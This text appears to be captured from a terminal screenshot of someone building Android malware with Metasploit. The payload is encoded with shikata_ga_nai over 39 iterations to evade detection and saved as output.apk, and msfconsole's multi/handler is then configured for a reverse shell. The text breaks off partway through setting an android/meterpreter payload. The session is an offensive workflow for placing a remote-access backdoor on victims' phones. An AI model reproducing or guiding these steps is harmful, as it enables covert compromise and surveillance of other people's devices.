 Konsole File Edit View Bookmarks Plugins Settings Help 3:00 PM
payload-apps : ruby — Konsole
x86/shikata_ga_nai succeeded with size 11339 (iteration=37)
x86/shikata_ga_nai succeeded with size 11368 (iteration=38)
x86/shikata_ga_nai succeeded with size 11397 (iteration=39)
x86/shikata_ga_nai chosen with final size 11397
Payload size: 11397 bytes
Saved as: /home/furjack/FG_Teams/payload-apps/output.apk
successfully created the payload its stored in payload-apps/ folder Thank you
your payload is successfully created and stored in ../payload-apps/
furjack@FGHacks in repo: FG_Teams on main [?] via v11.0.17 via v3.10.8 as took 3m17s
λ cd payload-apps/
furjack@FGHacks in repo: FG_Teams/payload-apps on main [?] as took 1ms
λ ls
.rw-r--r-- 2 furjack 13 Dec 14:43 gitignore
.rw-r--r-- 11k root 13 Dec 14:58 output.apk
furjack@FGHacks in repo: FG_Teams/payload-apps on main [?] as took 6ms
λ msfconsole -q
msf6 > use exploit/multihandler
[-] No results from search
[-] Failed to load module: exploit/multihandler
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/
PC